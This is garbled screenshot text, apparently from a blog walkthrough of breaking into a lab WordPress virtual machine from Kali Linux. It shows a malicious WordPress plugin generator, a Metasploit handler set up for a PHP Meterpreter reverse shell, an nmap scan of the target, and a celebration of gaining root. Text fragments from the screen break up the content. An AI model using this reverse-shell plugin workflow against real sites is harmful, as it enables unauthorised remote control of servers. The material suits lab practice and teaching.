 Applications Places Terminal Sun Feb 24 22:27 1 100 %
root@kali: ~/Downloads/malicious-wordpress-plugin-master
File Edit View Search Terminal Help
[+] Cleaning up files
[+] General Execution Location: http://(target)/wp-content/plugins/malicous/
[+] General Upload Location: http://(target)/wp-admin/plugin-install.php?tab=upload
[+] Launching handler
[ ok ] Starting postgresql (via systemctl): postgresql.service.
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 192.168.157.129
LHOST => 192.168.157.129
resource (wordpress.rc)> set LPORT 4444
LPORT => 4444
resource (wordpress.rc)> exploit
[-] Handler failed to bind to 192.168.157.129:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
Size Modified Star
1.9 kB
README.md 1.5 kB 11 Oc
wordpress.rc 114 bytes
wordpwn.py 3.6 kB 11 Oc
Music
Pictures
Videos
Trash
GitHub - wetw0rk/maliciou...
Hello world! – My secret bl...
Index of file:///usr/share/w...
Log In ‹ MECHATONY — ...
Log In ‹ MECHATONY — ...
Log In ‹ My secret blog — ...
Log In ‹ My secret blog — ...
malicious-wordpress-plugi...
malicius wordpress login - ...
malicius wordpress plugin ...
Manage Themes ‹ My secre...
MECHATONY – Tony Le – ...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -sS 192.168.157.129
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-24 22:09 EST
Nmap scan report for vtcsec (192.168.157.129)
Host is up (0.00010s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:B0:7A:D8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
root@kali:~#
SIGN UP FOR NEWSLETTER
straight to your
Categories
Open Source
pfSense
Programming
Reviews
Sysadmin
run
whoami
Root access!
Boom! Our first root access. That was almost too easy. You can verify with which account you are
logged in by typing
whoami
Digging deeper
cookies. By continuing to use this website, you agree to their use.
how to control cookies, see here: Cookie & Privacy Policy
Close and accept